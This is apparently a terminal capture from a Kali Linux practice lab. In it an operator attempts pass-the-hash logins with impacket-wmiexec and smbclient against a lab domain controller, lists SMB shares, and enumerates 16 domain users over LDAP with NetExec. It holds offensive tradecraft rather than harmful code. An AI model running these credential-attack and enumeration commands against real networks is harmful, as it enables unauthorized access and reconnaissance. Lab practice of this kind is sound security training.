 ┌──(root㉿kali)-[/home/kali]
└─# impacket-wmiexec -hashes SOCLAB/alexrivera@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad username or authentication information.
┌──(root㉿kali)-[/home/kali]
└─# impacket-smbclient -hashes SOCLAB/alexrivera@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# ls
[-] No share selected
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use C$
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
# exit
┌──(root㉿kali)-[/home/kali]
└─# nxc ldap 192.168.100.146 -u alexrivera -H --users
LDAP 192.168.100.146 389 WIN-SOCLAB [*] Windows Server 2022 Build 20348 (name:WIN-SOCLAB) (domain:soclab.local) (signing:None) (channel binding:No TLS cert)
LDAP 192.168.100.146 389 WIN-SOCLAB [+] soclab.local\alexrivera:b5
LDAP 192.168.100.146 389 WIN-SOCLAB [*] Enumerated 16 domain users
LDAP 192.168.100.146 389 WIN-SOCLAB -Username-
LDAP 192.168.100.146 389 WIN-SOCLAB Administrator 2026-10-08 19:40:14 0
LDAP 192.168.100.146 389 WIN-SOCLAB Guest guest access to the computer/domain
LDAP 192.168.100.146 389 WIN-SOCLAB krbtgt Service Account
LDAP 192.168.100.146 389 WIN-SOCLAB jcarter 2026-10-08 20:41:42 0
LDAP 192.168.100.146 389 WIN-SOCLAB enguyen 2026-10-08 20:41:42 0
LDAP 192.168.100.146 389 WIN-SOCLAB smitchell 2026-10-08 20:41:42 0
LDAP 192.168.100.146 389 WIN-SOCLAB dokafor 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB rpatel <never> 0
LDAP 192.168.100.146 389 WIN-SOCLAB lhassan 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB mjohnson 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB psharma 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB kbrooks 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB alexrivera 2026-11-26 15:49:41 0
LDAP 192.168.100.146 389 WIN-SOCLAB svc-silver14 2026-11-17 16:11:19 0 Lab 14 Silver Ticket test account
LDAP 192.168.100.146 389 WIN-SOCLAB compromised-admin 2026-11-23 13:33:35 0
LDAP 192.168.100.146 389 WIN-SOCLAB hacker 2026-11-23 16:17:35 0
┌──(root㉿kali)-[/home/kali]
└─#